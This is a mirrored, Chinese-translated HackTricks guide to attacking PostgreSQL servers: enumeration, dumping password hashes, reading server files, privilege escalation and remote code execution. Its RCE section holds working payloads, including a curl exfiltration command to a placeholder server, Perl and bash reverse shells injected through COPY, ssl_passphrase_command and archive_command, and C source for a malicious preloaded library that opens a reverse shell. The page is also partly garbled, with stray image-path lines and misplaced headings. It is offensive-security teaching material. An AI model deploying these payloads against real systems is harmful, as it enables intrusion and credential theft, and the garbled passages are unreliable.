mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-23 13:13:41 +00:00
777 lines
35 KiB
Markdown
777 lines
35 KiB
Markdown
# 5432,5433 - 渗透测试 PostgreSQL
|
||
|
||
<figure><img src="../.gitbook/assets/image (48).png" alt=""><figcaption></figcaption></figure>
|
||
|
||
\
|
||
使用 [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_content=pentesting-postgresql) 可轻松构建和**自动化工作流程**,利用世界上**最先进**的社区工具。\
|
||
立即获取访问权限:
|
||
|
||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=pentesting-postgresql" %}
|
||
|
||
<details>
|
||
|
||
<summary><strong>从零开始学习 AWS 黑客技术,成为专家</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE(HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>
|
||
|
||
支持 HackTricks 的其他方式:
|
||
|
||
* 如果您想看到您的**公司在 HackTricks 中做广告**或**下载 PDF 版本的 HackTricks**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||
* 探索[**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们的独家[**NFT**](https://opensea.io/collection/the-peass-family)收藏品
|
||
* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或在 **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/hacktricks\_live)** 上关注**我们。
|
||
* 通过向 [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来**分享您的黑客技巧**。
|
||
|
||
</details>
|
||
|
||
## **基本信息**
|
||
|
||
**PostgreSQL** 被描述为一种**面向对象的关系型数据库系统**,是**开源**的。该系统不仅使用 SQL 语言,还通过附加功能增强了它。其功能使其能够处理各种数据类型和操作,使其成为开发人员和组织的多功能选择。
|
||
|
||
**默认端口:**5432,如果此端口已被使用,似乎 postgresql 将使用下一个未使用的端口(可能是 5433)。
|
||
```
|
||
PORT STATE SERVICE
|
||
5432/tcp open pgsql
|
||
```
|
||
## 连接和基本枚举
|
||
```bash
|
||
psql -U <myuser> # Open psql console with user
|
||
psql -h <host> -U <username> -d <database> # Remote connection
|
||
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
|
||
```
|
||
|
||
```sql
|
||
psql -h localhost -d <database_name> -U <User> #Password will be prompted
|
||
\list # List databases
|
||
\c <database> # use the database
|
||
\d # List tables
|
||
\du+ # Get users roles
|
||
|
||
# Get current user
|
||
SELECT user;
|
||
|
||
# Get current database
|
||
SELECT current_catalog;
|
||
|
||
# List schemas
|
||
SELECT schema_name,schema_owner FROM information_schema.schemata;
|
||
\dn+
|
||
|
||
#List databases
|
||
SELECT datname FROM pg_database;
|
||
|
||
#Read credentials (usernames + pwd hash)
|
||
SELECT usename, passwd from pg_shadow;
|
||
|
||
# Get languages
|
||
SELECT lanname,lanacl FROM pg_language;
|
||
|
||
# Show installed extensions
|
||
SHOW rds.extensions;
|
||
SELECT * FROM pg_extension;
|
||
|
||
# Get history of commands executed
|
||
\s
|
||
```
|
||
{% hint style="warning" %}
|
||
如果运行 **`\list`** 命令发现一个名为 **`rdsadmin`** 的数据库,那么你就知道你在一个 **AWS postgresql数据库** 内部。
|
||
{% endhint %}
|
||
|
||
要了解更多关于**如何滥用PostgreSQL数据库**的信息,请查看:
|
||
|
||
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/" %}
|
||
[postgresql-injection](../pentesting-web/sql-injection/postgresql-injection/)
|
||
{% endcontent-ref %}
|
||
|
||
## 自动枚举
|
||
```
|
||
msf> use auxiliary/scanner/postgres/postgres_version
|
||
msf> use auxiliary/scanner/postgres/postgres_dbname_flag_injection
|
||
```
|
||
### [**暴力破解**](../generic-methodologies-and-resources/brute-force.md#postgresql)
|
||
|
||
### **端口扫描**
|
||
|
||
根据[**这项研究**](https://www.exploit-db.com/papers/13084),当连接尝试失败时,`dblink`会抛出一个`sqlclient_unable_to_establish_sqlconnection`异常,其中包括错误的解释。以下是这些细节的示例。
|
||
```sql
|
||
SELECT * FROM dblink_connect('host=1.2.3.4
|
||
port=5678
|
||
user=name
|
||
password=secret
|
||
dbname=abc
|
||
connect_timeout=10');
|
||
```
|
||
* 主机已宕机
|
||
|
||
`详细信息:无法连接到服务器:无法路由到主机 服务器是否在主机"1.2.3.4"上运行,并接受端口5678上的TCP/IP连接?`
|
||
|
||
* 端口已关闭
|
||
```
|
||
DETAIL: could not connect to server: Connection refused Is the server
|
||
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
|
||
```
|
||
* 端口是开放的
|
||
```
|
||
DETAIL: server closed the connection unexpectedly This probably means
|
||
the server terminated abnormally before or while processing the request
|
||
```
|
||
### PostgreSQL
|
||
|
||
#### PostgreSQL Enumeration
|
||
|
||
PostgreSQL枚举
|
||
|
||
#### PostgreSQL Brute Forcing
|
||
|
||
PostgreSQL暴力破解
|
||
|
||
#### PostgreSQL Exploitation
|
||
|
||
PostgreSQL利用
|
||
```
|
||
DETAIL: FATAL: password authentication failed for user "name"
|
||
```
|
||
* 端口是打开的或被过滤的
|
||
```
|
||
DETAIL: could not connect to server: Connection timed out Is the server
|
||
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
|
||
```
|
||
在 PL/pgSQL 函数中,目前无法获取异常详细信息。但是,如果您可以直接访问 PostgreSQL 服务器,则可以检索所需的信息。如果从系统表中提取用户名和密码不可行,您可以考虑使用前一节讨论的单词列表攻击方法,因为这可能会产生积极的结果。
|
||
|
||
## 特权枚举
|
||
|
||
### 角色
|
||
|
||
| 角色类型 | |
|
||
| -------------- | ---------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||
| rolsuper | 角色具有超级用户特权 |
|
||
| rolinherit | 角色自动继承其成员角色的特权 |
|
||
| rolcreaterole | 角色可以创建更多角色 |
|
||
| rolcreatedb | 角色可以创建数据库 |
|
||
| rolcanlogin | 角色可以登录。也就是说,此角色可以作为初始会话授权标识符 |
|
||
| rolreplication | 角色是复制角色。复制角色可以启动复制连接并创建和删除复制插槽。 |
|
||
| rolconnlimit | 对于可以登录的角色,设置此角色可以建立的并发连接的最大数量。-1 表示无限制。 |
|
||
| rolpassword | 不是密码(始终显示为 `********`) |
|
||
| rolvaliduntil | 密码过期时间(仅用于密码身份验证);如果不过期,则为 null |
|
||
| rolbypassrls | 角色绕过每个行级安全策略,请参阅[第 5.8 节](https://www.postgresql.org/docs/current/ddl-rowsecurity.html)了解更多信息。 |
|
||
| rolconfig | 运行时配置变量的角色特定默认值 |
|
||
| oid | 角色的 ID |
|
||
|
||
#### 有趣的组
|
||
|
||
* 如果您是 **`pg_execute_server_program`** 的成员,则可以 **执行** 程序
|
||
* 如果您是 **`pg_read_server_files`** 的成员,则可以 **读取** 文件
|
||
* 如果您是 **`pg_write_server_files`** 的成员,则可以 **写入** 文件
|
||
|
||
{% hint style="info" %}
|
||
请注意,在 Postgres 中,**用户**、**组** 和 **角色** 是 **相同的**。这取决于 **您如何使用它** 以及是否 **允许登录**。
|
||
{% endhint %}
|
||
```sql
|
||
# Get users roles
|
||
\du
|
||
|
||
#Get users roles & groups
|
||
# r.rolpassword
|
||
# r.rolconfig,
|
||
SELECT
|
||
r.rolname,
|
||
r.rolsuper,
|
||
r.rolinherit,
|
||
r.rolcreaterole,
|
||
r.rolcreatedb,
|
||
r.rolcanlogin,
|
||
r.rolbypassrls,
|
||
r.rolconnlimit,
|
||
r.rolvaliduntil,
|
||
r.oid,
|
||
ARRAY(SELECT b.rolname
|
||
FROM pg_catalog.pg_auth_members m
|
||
JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
|
||
WHERE m.member = r.oid) as memberof
|
||
, r.rolreplication
|
||
FROM pg_catalog.pg_roles r
|
||
ORDER BY 1;
|
||
|
||
# Check if current user is superiser
|
||
## If response is "on" then true, if "off" then false
|
||
SELECT current_setting('is_superuser');
|
||
|
||
# Try to grant access to groups
|
||
## For doing this you need to be admin on the role, superadmin or have CREATEROLE role (see next section)
|
||
GRANT pg_execute_server_program TO "username";
|
||
GRANT pg_read_server_files TO "username";
|
||
GRANT pg_write_server_files TO "username";
|
||
## You will probably get this error:
|
||
## Cannot GRANT on the "pg_write_server_files" role without being a member of the role.
|
||
|
||
# Create new role (user) as member of a role (group)
|
||
CREATE ROLE u LOGIN PASSWORD 'lriohfugwebfdwrr' IN GROUP pg_read_server_files;
|
||
## Common error
|
||
## Cannot GRANT on the "pg_read_server_files" role without being a member of the role.
|
||
```
|
||
### 表格
|
||
```sql
|
||
# Get owners of tables
|
||
select schemaname,tablename,tableowner from pg_tables;
|
||
## Get tables where user is owner
|
||
select schemaname,tablename,tableowner from pg_tables WHERE tableowner = 'postgres';
|
||
|
||
# Get your permissions over tables
|
||
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants;
|
||
|
||
#Check users privileges over a table (pg_shadow on this example)
|
||
## If nothing, you don't have any permission
|
||
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants WHERE table_name='pg_shadow';
|
||
```
|
||
### 函数
|
||
```sql
|
||
# Interesting functions are inside pg_catalog
|
||
\df * #Get all
|
||
\df *pg_ls* #Get by substring
|
||
\df+ pg_read_binary_file #Check who has access
|
||
|
||
# Get all functions of a schema
|
||
\df pg_catalog.*
|
||
|
||
# Get all functions of a schema (pg_catalog in this case)
|
||
SELECT routines.routine_name, parameters.data_type, parameters.ordinal_position
|
||
FROM information_schema.routines
|
||
LEFT JOIN information_schema.parameters ON routines.specific_name=parameters.specific_name
|
||
WHERE routines.specific_schema='pg_catalog'
|
||
ORDER BY routines.routine_name, parameters.ordinal_position;
|
||
|
||
# Another aparent option
|
||
SELECT * FROM pg_proc;
|
||
```
|
||
## 文件系统操作
|
||
|
||
### 读取目录和文件
|
||
|
||
从这个[**提交**](https://github.com/postgres/postgres/commit/0fdc8495bff02684142a44ab3bc5b18a8ca1863a)中,定义的**`DEFAULT_ROLE_READ_SERVER_FILES`**组成员(称为**`pg_read_server_files`**)和**超级用户**可以在任何路径上使用**`COPY`**方法(查看`genfile.c`中的`convert_and_check_filename`):
|
||
```sql
|
||
# Read file
|
||
CREATE TABLE demo(t text);
|
||
COPY demo from '/etc/passwd';
|
||
SELECT * FROM demo;
|
||
```
|
||
{% hint style="warning" %}
|
||
请记住,如果您不是超级用户但具有**CREATEROLE**权限,则可以**将自己添加到该组中:**
|
||
```sql
|
||
GRANT pg_read_server_files TO username;
|
||
```
|
||
[**更多信息**](pentesting-postgresql.md#privilege-escalation-with-createrole)
|
||
{% endhint %}
|
||
|
||
有一些**其他的postgres函数**可以用来**读取文件或列出目录**。只有**超级用户**和**具有显式权限**的用户可以使用它们:
|
||
```sql
|
||
# Before executing these function go to the postgres DB (not in the template1)
|
||
\c postgres
|
||
## If you don't do this, you might get "permission denied" error even if you have permission
|
||
|
||
select * from pg_ls_dir('/tmp');
|
||
select * from pg_read_file('/etc/passwd', 0, 1000000);
|
||
select * from pg_read_binary_file('/etc/passwd');
|
||
|
||
# Check who has permissions
|
||
\df+ pg_ls_dir
|
||
\df+ pg_read_file
|
||
\df+ pg_read_binary_file
|
||
|
||
# Try to grant permissions
|
||
GRANT EXECUTE ON function pg_catalog.pg_ls_dir(text) TO username;
|
||
# By default you can only access files in the datadirectory
|
||
SHOW data_directory;
|
||
# But if you are a member of the group pg_read_server_files
|
||
# You can access any file, anywhere
|
||
GRANT pg_read_server_files TO username;
|
||
# Check CREATEROLE privilege escalation
|
||
```
|
||
你可以在[https://www.postgresql.org/docs/current/functions-admin.html](https://www.postgresql.org/docs/current/functions-admin.html)找到**更多函数**
|
||
|
||
### 简单文件写入
|
||
|
||
只有**超级用户**和**`pg_write_server_files`**成员可以使用`copy`来写入文件。
|
||
|
||
{% code overflow="wrap" %}
|
||
```sql
|
||
copy (select convert_from(decode('<ENCODED_PAYLOAD>','base64'),'utf-8')) to '/just/a/path.exec';
|
||
```
|
||
{% endcode %}
|
||
|
||
{% hint style="warning" %}
|
||
请记住,如果您不是超级用户,但具有**`CREATEROLE`**权限,则可以**将自己添加到该组中:**
|
||
```sql
|
||
GRANT pg_write_server_files TO username;
|
||
```
|
||
[**更多信息**](pentesting-postgresql.md#privilege-escalation-with-createrole)
|
||
{% endhint %}
|
||
|
||
请记住,COPY 无法处理换行符,因此即使您使用 base64 负载,**您也需要发送一行命令**。\
|
||
这种技术的一个非常重要的限制是**`copy` 无法用于编写二进制文件,因为它会修改一些二进制值。**
|
||
|
||
### **上传二进制文件**
|
||
|
||
然而,还有**其他技术可以上传大型二进制文件:**
|
||
|
||
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/big-binary-files-upload-postgresql.md" %}
|
||
[big-binary-files-upload-postgresql.md](../pentesting-web/sql-injection/postgresql-injection/big-binary-files-upload-postgresql.md)
|
||
{% endcontent-ref %}
|
||
|
||
## <img src="../.gitbook/assets/i3.png" alt="" data-size="original">
|
||
|
||
**漏洞赏金提示**:**注册** Intigriti,这是一个由黑客创建的高级**漏洞赏金平台,为黑客而生**!立即加入我们,访问 [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||
|
||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||
|
||
### 通过本地文件写入更新 PostgreSQL 表数据
|
||
|
||
如果您有必要的权限来读取和写入 PostgreSQL 服务器文件,您可以通过**覆盖关联文件节点**在[PostgreSQL 数据目录](https://www.postgresql.org/docs/8.1/storage.html)中的任何表来更新服务器上的任何表。有关此技术的**更多信息**[**在这里**](https://adeadfed.com/posts/updating-postgresql-data-without-update/#updating-custom-table-users)。
|
||
|
||
所需步骤:
|
||
|
||
1. 获取 PostgreSQL 数据目录
|
||
|
||
```sql
|
||
SELECT setting FROM pg_settings WHERE name = 'data_directory';
|
||
```
|
||
|
||
**注意:** 如果无法从设置中检索当前数据目录路径,您可以通过 `SELECT version()` 查询查询主要的 PostgreSQL 版本,并尝试暴力破解路径。在 Unix 上安装的 PostgreSQL 的常见数据目录路径为 `/var/lib/PostgreSQL/MAJOR_VERSION/CLUSTER_NAME/`。常见的集群名称是 `main`。
|
||
2. 获取与目标表关联的文件节点的相对路径
|
||
|
||
```sql
|
||
SELECT pg_relation_filepath('{TABLE_NAME}')
|
||
```
|
||
|
||
此查询应返回类似 `base/3/1337` 的内容。磁盘上的完整路径将是 `$DATA_DIRECTORY/base/3/1337`,即 `/var/lib/postgresql/13/main/base/3/1337`。
|
||
3. 通过 `lo_*` 函数下载文件节点
|
||
|
||
```sql
|
||
SELECT lo_import('{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}',13337)
|
||
```
|
||
4. 获取与目标表关联的数据类型
|
||
|
||
```sql
|
||
SELECT
|
||
STRING_AGG(
|
||
CONCAT_WS(
|
||
',',
|
||
attname,
|
||
typname,
|
||
attlen,
|
||
attalign
|
||
),
|
||
';'
|
||
)
|
||
FROM pg_attribute
|
||
JOIN pg_type
|
||
ON pg_attribute.atttypid = pg_type.oid
|
||
JOIN pg_class
|
||
ON pg_attribute.attrelid = pg_class.oid
|
||
WHERE pg_class.relname = '{TABLE_NAME}';
|
||
```
|
||

5. 使用[PostgreSQL Filenode Editor](https://github.com/adeadfed/postgresql-filenode-editor)来[编辑文件节点](https://adeadfed.com/posts/updating-postgresql-data-without-update/#updating-custom-table-users);将所有 `rol*` 布尔标志设置为 1 以获取完全权限。
|
||
|
||
```bash
|
||
python3 postgresql_filenode_editor.py -f {FILENODE} --datatype-csv {DATATYPE_CSV_FROM_STEP_4} -m update -p 0 -i ITEM_ID --csv-data {CSV_DATA}
|
||
```
|
||
|
||
|
||
6. 通过 `lo_*` 函数重新上传编辑后的文件节点,并覆盖磁盘上的原始文件
|
||
|
||
```sql
|
||
SELECT lo_from_bytea(13338,decode('{BASE64_ENCODED_EDITED_FILENODE}','base64'))
|
||
SELECT lo_export(13338,'{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}')
|
||
```
|
||
7. _(可选)_ 通过运行昂贵的 SQL 查询来清除内存表缓存
|
||
|
||
```sql
|
||
SELECT lo_from_bytea(133337, (SELECT REPEAT('a', 128*1024*1024))::bytea)
|
||
```
|
||
8. 您现在应该在 PostgreSQL 中看到更新后的表值。
|
||
|
||
您还可以通过编辑 `pg_authid` 表成为超级管理员。**请参阅**[**以下部分**](pentesting-postgresql.md#privesc-by-overwriting-internal-postgresql-tables)。
|
||
|
||
## RCE
|
||
|
||
### **RCE 到程序**
|
||
|
||
自[版本 9.3](https://www.postgresql.org/docs/9.3/release-9-3.html)起,只有**超级用户**和**`pg_execute_server_program`**组的成员才能使用 copy 进行 RCE(带有数据泄露的示例:
|
||
```sql
|
||
'; copy (SELECT '') to program 'curl http://YOUR-SERVER?f=`ls -l|base64`'-- -
|
||
```
|
||
示例执行:
|
||
```bash
|
||
#PoC
|
||
DROP TABLE IF EXISTS cmd_exec;
|
||
CREATE TABLE cmd_exec(cmd_output text);
|
||
COPY cmd_exec FROM PROGRAM 'id';
|
||
SELECT * FROM cmd_exec;
|
||
DROP TABLE IF EXISTS cmd_exec;
|
||
|
||
#Reverse shell
|
||
#Notice that in order to scape a single quote you need to put 2 single quotes
|
||
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
|
||
```
|
||
{% hint style="warning" %}
|
||
请记住,如果您不是超级用户但具有**`CREATEROLE`**权限,则可以**将自己添加到该组中:**
|
||
```sql
|
||
GRANT pg_execute_server_program TO username;
|
||
```
|
||
[**更多信息**](pentesting-postgresql.md#privilege-escalation-with-createrole)
|
||
{% endhint %}
|
||
|
||
或者使用 **metasploit** 中的 `multi/postgres/postgres_copy_from_program_cmd_exec` 模块。\
|
||
关于此漏洞的更多信息请查看[**这里**](https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5)。尽管被报告为 CVE-2019-9193,但Postges宣称这是一个[功能,不会修复](https://www.postgresql.org/about/news/cve-2019-9193-not-a-security-vulnerability-1935/)。
|
||
|
||
### 使用PostgreSQL语言进行RCE
|
||
|
||
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-languages.md" %}
|
||
[rce-with-postgresql-languages.md](../pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-languages.md)
|
||
{% endcontent-ref %}
|
||
|
||
### 使用PostgreSQL扩展进行RCE
|
||
|
||
一旦你从之前的帖子中**学会了如何上传二进制文件**,你可以尝试获取**RCE上传postgresql扩展并加载它**。
|
||
|
||
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-extensions.md" %}
|
||
[rce-with-postgresql-extensions.md](../pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-extensions.md)
|
||
{% endcontent-ref %}
|
||
|
||
### PostgreSQL配置文件RCE
|
||
|
||
{% hint style="info" %}
|
||
以下RCE向量在受限制的SQLi上下文中特别有用,因为所有步骤都可以通过嵌套的SELECT语句执行
|
||
{% endhint %}
|
||
|
||
PostgreSQL的**配置文件**由**postgres用户**(运行数据库的用户)拥有**可写**权限,因此作为**超级用户**,您可以在文件系统中写入文件,因此可以**覆盖此文件。**
|
||
|
||
.png>)
|
||
|
||
#### **使用ssl\_passphrase\_command进行RCE**
|
||
|
||
关于此技术的更多信息[请点击这里](https://pulsesecurity.co.nz/articles/postgres-sqli)。
|
||
|
||
配置文件具有一些有趣的属性,可以导致RCE:
|
||
|
||
* `ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'` 数据库私钥的路径
|
||
* `ssl_passphrase_command = ''` 如果私钥文件受密码保护(加密),PostgreSQL将**执行此属性中指定的命令**。
|
||
* `ssl_passphrase_command_supports_reload = off` 如果此属性为**on**,则在执行`pg_reload_conf()`时,如果密钥受密码保护,将**执行**该**命令**。
|
||
|
||
然后,攻击者需要:
|
||
|
||
1. 从服务器**转储私钥**
|
||
2. **加密**下载的私钥:
|
||
1. `rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key`
|
||
3. **覆盖**
|
||
4. **转储**当前的PostgreSQL **配置**
|
||
5. 使用上述属性配置**覆盖** **配置**:
|
||
1. `ssl_passphrase_command = 'bash -c "bash -i >& /dev/tcp/127.0.0.1/8111 0>&1"'`
|
||
2. `ssl_passphrase_command_supports_reload = on`
|
||
6. 执行 `pg_reload_conf()`
|
||
|
||
在测试中我注意到,只有当**私钥文件具有640权限**,**由root拥有**并且由**ssl-cert或postgres组**拥有(因此postgres用户可以读取它),并且放置在_/var/lib/postgresql/12/main_中时,此方法才有效。
|
||
|
||
#### **使用archive\_command进行RCE**
|
||
|
||
有关此配置和WAL的更多[**信息请点击这里**](https://medium.com/dont-code-me-on-that/postgres-sql-injection-to-rce-with-archive-command-c8ce955cf3d3)**。**
|
||
|
||
配置文件中的另一个可利用属性是`archive_command`。
|
||
|
||
为了使其工作,`archive_mode`设置必须为`'on'`或`'always'`。如果是这样,那么我们可以覆盖`archive_command`中的命令,并通过WAL(预写式日志记录)操作强制执行它。
|
||
|
||
一般步骤如下:
|
||
|
||
1. 检查归档模式是否已启用:`SELECT current_setting('archive_mode')`
|
||
2. 使用有效载荷覆盖`archive_command`。例如,反向shell:`archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl'`
|
||
3. 重新加载配置:`SELECT pg_reload_conf()`
|
||
4. 强制运行WAL操作,这将调用归档命令:`SELECT pg_switch_wal()`或对于某些Postgres版本`SELECT pg_switch_xlog()`
|
||
|
||
#### **使用预加载库进行RCE**
|
||
|
||
有关此技术的更多信息[请点击这里](https://adeadfed.com/posts/postgresql-select-only-rce/)。
|
||
|
||
此攻击向量利用以下配置变量:
|
||
|
||
* `session_preload_libraries` -- PostgreSQL服务器在客户端连接时将加载的库。
|
||
* `dynamic_library_path` -- PostgreSQL服务器将搜索库的目录列表。
|
||
|
||
我们可以将`dynamic_library_path`值设置为`postgres`用户运行数据库的可写目录,例如`/tmp/`目录,并在那里上传一个恶意的`.so`对象。接下来,我们将通过将其包含在`session_preload_libraries`变量中,强制PostgreSQL服务器加载我们新上传的库。
|
||
|
||
攻击步骤如下:
|
||
|
||
1. 下载原始的`postgresql.conf`
|
||
2. 在`dynamic_library_path`值中包含`/tmp/`目录,例如`dynamic_library_path = '/tmp:$libdir'`
|
||
3. 在`session_preload_libraries`值中包含恶意库名称,例如`session_preload_libraries = 'payload.so'`
|
||
4. 通过`SELECT version()`查询检查主要的PostgreSQL版本
|
||
5. 使用正确的PostgreSQL dev包编译恶意库代码示例代码:
|
||
|
||
```c
|
||
#include <stdio.h>
|
||
#include <sys/socket.h>
|
||
#include <sys/types.h>
|
||
#include <stdlib.h>
|
||
#include <unistd.h>
|
||
#include <netinet/in.h>
|
||
#include <arpa/inet.h>
|
||
#include "postgres.h"
|
||
#include "fmgr.h"
|
||
|
||
#ifdef PG_MODULE_MAGIC
|
||
PG_MODULE_MAGIC;
|
||
#endif
|
||
|
||
void _init() {
|
||
/*
|
||
code taken from https://www.revshells.com/
|
||
*/
|
||
|
||
int port = REVSHELL_PORT;
|
||
struct sockaddr_in revsockaddr;
|
||
|
||
int sockt = socket(AF_INET, SOCK_STREAM, 0);
|
||
revsockaddr.sin_family = AF_INET;
|
||
revsockaddr.sin_port = htons(port);
|
||
revsockaddr.sin_addr.s_addr = inet_addr("REVSHELL_IP");
|
||
|
||
connect(sockt, (struct sockaddr *) &revsockaddr,
|
||
sizeof(revsockaddr));
|
||
dup2(sockt, 0);
|
||
dup2(sockt, 1);
|
||
dup2(sockt, 2);
|
||
|
||
char * const argv[] = {"/bin/bash", NULL};
|
||
execve("/bin/bash", argv, NULL);
|
||
}
|
||
```
|
||
|
||
编译代码:
|
||
|
||
```bash
|
||
gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so payload.c
|
||
```
|
||
6. 上传在步骤2-3中创建的恶意`postgresql.conf`,并覆盖原始文件
|
||
7. 将步骤5中的`payload.so`上传到`/tmp`目录
|
||
8. 通过重新启动服务器或调用`SELECT pg_reload_conf()`查询重新加载服务器配置
|
||
9. 在下一个数据库连接时,您将收到反向shell连接。
|
||
## **Postgres提权**
|
||
|
||
### CREATEROLE提权
|
||
|
||
